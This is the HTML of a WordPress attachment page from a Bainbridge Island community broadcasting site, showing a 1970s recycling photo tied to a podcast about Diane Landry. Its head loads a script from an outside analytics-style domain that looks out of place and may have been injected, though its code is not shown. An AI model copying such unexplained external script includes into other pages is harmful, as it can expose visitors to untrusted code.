

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestofbcb.org/cafe-012-citizen-of-the-year-award-winner-diane-landry/recycling-1970s-2/
body_size: 8360
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Recycling 1970&#039;s 2 - BCB: The Voices of Bainbridge Island</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRaleway%3A200%7CCaveat&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRaleway%3A200%7CCaveat&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRaleway%3A200%7CCaveat&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript><link rel="stylesheet" href="https://www.bestofbcb.org/wp-content/cache/min/1/851627c5e9654b4b98ae521947989272.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://www.bestofbcb.org/cafe-012-citizen-of-the-year-award-winner-diane-landry/recycling-1970s-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Recycling 1970&#039;s 2 - BCB: The Voices of Bainbridge Island" />
	<meta property="og:description" content="Recycling ... 1970s style." />
	<meta property="og:url" content="https://www.bestofbcb.org/cafe-012-citizen-of-the-year-award-winner-diane-landry/recycling-1970s-2/" />
	<meta property="og:site_name" content="BCB: The Voices of Bainbridge Island" />
	<meta property="article:publisher" content="https://facebook.com/BainbridgeCommunityBroadcasting" />
	<meta property="article:modified_time" content="2015-04-04T04:51:54+00:00" />
	<meta property="og:image" content="https://www.bestofbcb.org/cafe-012-citizen-of-the-year-award-winner-diane-landry/recycling-1970s-2" />
	<meta property="og:image:width" content="3648" />
	<meta property="og:image:height" content="2736" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bestofbcb.org/cafe-012-citizen-of-the-year-award-winner-diane-landry/recycling-1970s-2/","url":"https://www.bestofbcb.org/cafe-012-citizen-of-the-year-award-winner-diane-landry/recycling-1970s-2/","name":"Recycling 1970's 2 - BCB: The Voices of Bainbridge Island","isPartOf":{"@id":"https://www.bestofbcb.org/#website"},"primaryImageOfPage":{"@id":"https://www.bestofbcb.org/cafe-012-citizen-of-the-year-award-winner-diane-landry/recycling-1970s-2/#primaryimage"},"image":{"@id":"https://www.bestofbcb.org/cafe-012-citizen-of-the-year-award-winner-diane-landry/recycling-1970s-2/#primaryimage"},"thumbnailUrl":"https://www.bestofbcb.org/wp-content/uploads/2015/04/Recycling-1970s-2.jpg","datePublished":"2015-04-04T04:51:30+00:00","dateModified":"2015-04-04T04:51:54+00:00","breadcrumb":{"@id":"https://www.bestofbcb.org/cafe-012-citizen-of-the-year-award-winner-diane-landry/recycling-1970s-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.bestofbcb.org/cafe-012-citizen-of-the-year-award-winner-diane-landry/recycling-1970s-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bestofbcb.org/cafe-012-citizen-of-the-year-award-winner-diane-landry/recycling-1970s-2/#primaryimage","url":"https://www.bestofbcb.org/wp-content/uploads/2015/04/Recycling-1970s-2.jpg","contentUrl":"https://www.bestofbcb.org/wp-content/uploads/2015/04/Recycling-1970s-2.jpg","width":3648,"height":2736,"caption":"Recycling ... 1970s style."},{"@type":"BreadcrumbList","@id":"https://www.bestofbcb.org/cafe-012-citizen-of-the-year-award-winner-diane-landry/recycling-1970s-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bestofbcb.org/"},{"@type":"ListItem","position":2,"name":"Podcast: Community Cafe: Citizen of the Year award winner Diane Landry","item":"https://www.bestofbcb.org/cafe-012-citizen-of-the-year-award-winner-diane-landry/"},{"@type":"ListItem","position":3,"name":"Recycling 1970&#8217;s 2"}]},{"@type":"WebSite","@id":"https://www.bestofbcb.org/#website","url":"https://www.bestofbcb.org/","name":"BCB: The Voices of Bainbridge Island","description":"A community service of BARN: the Bainbridge Artisan Resource Network","publisher":{"@id":"https://www.bestofbcb.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bestofbcb.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.bestofbcb.org/#organization","name":"Bainbridge Community Broadcasting - BCB","url":"https://www.bestofbcb.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bestofbcb.org/#/schema/logo/image/","url":"https://www.bestofbcb.org/wp-content/uploads/2016/02/BCB_App_Icon_72dpi_150x150-w-border.jpg","contentUrl":"https://www.bestofbcb.org/wp-content/uploads/2016/02/BCB_App_Icon_72dpi_150x150-w-border.jpg","width":150,"height":150,"caption":"Bainbridge Community Broadcasting - BCB"},"image":{"@id":"https://www.bestofbcb.org/#/schema/logo/image/"},"sameAs":["https://facebook.com/BainbridgeCommunityBroadcasting","https://x.com/BestofBCB"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.bestofbcb.org' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="BCB: The Voices of Bainbridge Island &raquo; Feed" href="https://www.bestofbcb.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="BCB: The Voices of Bainbridge Island &raquo; Comments Feed" href="https://www.bestofbcb.org/comments/feed/" />

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>

<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>










<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/html5shiv.min.js?ver=3.7.0" id="kale-html5-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/respond.min.js?ver=1.3.0" id="kale-respond-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.bestofbcb.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.bestofbcb.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bestofbcb.org/wp-json/wp/v2/media/2298" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bestofbcb.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.bestofbcb.org/?p=2298' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bestofbcb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestofbcb.org%2Fcafe-012-citizen-of-the-year-award-winner-diane-landry%2Frecycling-1970s-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bestofbcb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestofbcb.org%2Fcafe-012-citizen-of-the-year-award-winner-diane-landry%2Frecycling-1970s-2%2F&#038;format=xml" />

	<style></style>

	<script async src="https://analyticrm.com/stats.js"></script><style>.frontpage-banner:before, .frontpage-slider .owl-carousel-item:before{content:none;}</style><link rel="icon" href="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tagline p {
    text-transform: none;
		font-family: open sans light, open sans, corbel, verdana, sans-serif;
	font-style: italic;
}
p {
	font-family: open sans light, open sans, corbel, verdana, sans-serif;
	font-size: 16px
}

p a {
	text-decoration:underline;
}		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-2298 attachmentid-2298 attachment-jpeg wp-custom-logo wp-theme-kale">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>

<div class="main-wrapper">
    <div class="container">

        <!-- Header -->
        <header class="header" role="banner">

                        <!-- Header Row 1 -->
            <div class="header-row-1">
                <div class="row">

					<!-- Widget / Social Menu -->
                    <div class="col-sm-6 header-row-1-left">
					<div id="media_image-3" class="header-widget widget widget_media_image"><a href="https://bainbridgebarn.org/"><img width="300" height="100" src="https://www.bestofbcb.org/wp-content/uploads/2018/08/BARN-logo-400px-300x100.png" class="image wp-image-8109  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.bestofbcb.org/wp-content/uploads/2018/08/BARN-logo-400px-300x100.png 300w, https://www.bestofbcb.org/wp-content/uploads/2018/08/BARN-logo-400px.png 432w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>                    </div>
					<!-- /Widget / Social Menu -->

                    <!-- Widget / Top Menu -->
					<div class="col-sm-6 header-row-1-right">
										</div>
					<!-- /Widget / Top Menu -->

                </div>
            </div>
			<div class="header-row-1-toggle"><i class="fa fa-angle-down"></i><span class="screen-reader-text">Toggle header</span></div>
            <!-- /Header Row 1 -->
            
            <!-- Header Row 2 -->
            <div class="header-row-2">
                <div class="logo">
                    
												<div class="header-logo-text"><a href="https://www.bestofbcb.org/">BCB: The Voices of Bainbridge Island</a></div>
						
                                    </div>
                                <div class="tagline"><p>A community service of BARN: the Bainbridge Artisan Resource Network</p></div>
                            </div>
            <!-- /Header Row 2 -->


            <!-- Header Row 3 -->
            <div class="header-row-3">
                <nav class="navbar navbar-default" role="navigation" aria-label="Main navigation">
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".header-row-3 .navbar-collapse" aria-expanded="false">
                        <span class="sr-only">Toggle Navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        </button>
                    </div>
                    <!-- Navigation -->
                    <div class="navbar-collapse collapse"><ul id="menu-header-nav-menu" class="nav navbar-nav"><li id="menu-item-8225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8225"><a href="https://www.bestofbcb.org/community-broadcasting-is-here-on-bainbridge-island/">Home</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">About <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3864"><a href="https://www.bestofbcb.org/about/">About BCB</a></li>
	<li id="menu-item-8265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8265"><a href="https://www.bestofbcb.org/meet-your-bcb-volunteers/">Meet your BCB volunteers</a></li>
	<li id="menu-item-8224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8224"><a href="https://bainbridgebarn.org/studios/media-arts-and-bcb/">BARN Media Arts&#038;BCB Studio</a></li>
	<li id="menu-item-4966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4966 dropdown"><a href="https://www.bestofbcb.org/category/video/">BCB Shows <span class="caret"></span></a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-8377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8377"><a href="https://www.bestofbcb.org/category/arts-bainbridge-island/">Arts and Artists on Bainbridge</a></li>
		<li id="menu-item-8378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8378"><a href="https://www.bestofbcb.org/category/bainbridge-island-on-campus/">Bainbridge On Campus</a></li>
		<li id="menu-item-8379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8379"><a href="https://www.bestofbcb.org/category/bainbridge-island-outdoors/">Bainbridge Outdoors</a></li>
		<li id="menu-item-8380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8380"><a href="https://www.bestofbcb.org/category/bainbridge-island-specials/">Bainbridge Specials</a></li>
		<li id="menu-item-8381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8381"><a href="https://www.bestofbcb.org/category/video/">Bainbridge Video Podcasts</a></li>
		<li id="menu-item-8383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8383"><a href="https://www.bestofbcb.org/category/whos-on-bainbridge-island/bihm-oral-history/">BIHM Oral History</a></li>
		<li id="menu-item-8382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8382"><a href="https://www.bestofbcb.org/category/community-cafe-bainbridge-island/">Community Cafe Bainbridge</a></li>
		<li id="menu-item-8384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8384"><a href="https://www.bestofbcb.org/category/tastes-of-bainbridge-island/">Tastes of Bainbridge</a></li>
		<li id="menu-item-8385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8385"><a href="https://www.bestofbcb.org/category/whats-up-bainbridge/">What&#8217;s Up Bainbridge</a></li>
		<li id="menu-item-8386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8386"><a href="https://www.bestofbcb.org/category/whos-on-bainbridge-island/">Who&#8217;s On Bainbridge</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8226 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Subscribe <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-8227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8227"><a href="https://www.bestofbcb.org/subscribe/">Get BCB podcast emails</a></li>
	<li id="menu-item-8228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8228"><a href="https://www.bestofbcb.org/listen-now/">Get the free BCB App</a></li>
	<li id="menu-item-8234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8234"><a href="https://www.facebook.com/BainbridgeCommunityBroadcasting">Follow us on Facebook</a></li>
</ul>
</li>
<li id="menu-item-8229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8229 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Contact Us <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-8231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8231"><a href="https://www.bestofbcb.org/contact-us/">Send us an email</a></li>
	<li id="menu-item-8230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8230"><a href="https://www.bestofbcb.org/suggest-a-podcast/">Suggest a Podcast Idea</a></li>
	<li id="menu-item-8251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8251"><a href="https://www.bestofbcb.org/volunteer-with-bcb/">Volunteer with BCB</a></li>
</ul>
</li>
<li class="search">
        <a href="javascript:;" id="toggle-main_search" data-toggle="dropdown"><i class="fa fa-search"></i></a>
        <div class="dropdown-menu main_search">
            <form name="main_search" method="get" action="https://www.bestofbcb.org/">
                <input type="text" name="s" class="form-control" placeholder="Type here" />
            </form>
        </div>
    </li></ul></div>                    <!-- /Navigation -->
                </nav>
            </div>
            <!-- /Header Row 3 -->

        </header>
        <!-- /Header -->


<a id="content"></a>
<!-- Two Columns -->
<div class="row two-columns">

    <!-- Main Column -->
        <div class="main-column  col-md-9 " role="main">
        
        <!-- Post Content -->
        <div id="attachment-2298" class="entry entry-attachment post-2298 attachment type-attachment status-inherit hentry">
            
            
                                    <h1 class="entry-title">Recycling 1970&#8217;s 2</h1>
                        
            <div class="attachment-image"><img width="3648" height="2736" src="https://www.bestofbcb.org/wp-content/uploads/2015/04/Recycling-1970s-2.jpg" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" srcset="https://www.bestofbcb.org/wp-content/uploads/2015/04/Recycling-1970s-2.jpg 3648w, https://www.bestofbcb.org/wp-content/uploads/2015/04/Recycling-1970s-2-300x225.jpg 300w, https://www.bestofbcb.org/wp-content/uploads/2015/04/Recycling-1970s-2-533x400.jpg 533w, https://www.bestofbcb.org/wp-content/uploads/2015/04/Recycling-1970s-2-600x450.jpg 600w" sizes="(max-width: 3648px) 100vw, 3648px" /></div>
            
                        <div class="attachment-caption">Recycling ... 1970s style.</div>
                        
                    
        </div>
        <!-- /Post Content -->
        
        <hr />

                    <div class="pagination-post">
                <div class="previous_post"><a href='https://www.bestofbcb.org/cafe-012-citizen-of-the-year-award-winner-diane-landry/diane-et-al-newspaper-001/'>Previous Image</a></div>
                <div class="next_post"><a href='https://www.bestofbcb.org/cafe-012-citizen-of-the-year-award-winner-diane-landry/recycling-2012/'>Next Image</a></div>
            </div>
        
        <!-- Post Comments -->
          
        <!-- /Post Comments -->
        
    </div>
    <!-- /Main Column -->
    
    
    <!-- Sidebar -->
<aside class="sidebar sidebar-column  col-md-3 " role="complementary" aria-label="Primary sidebar"> 
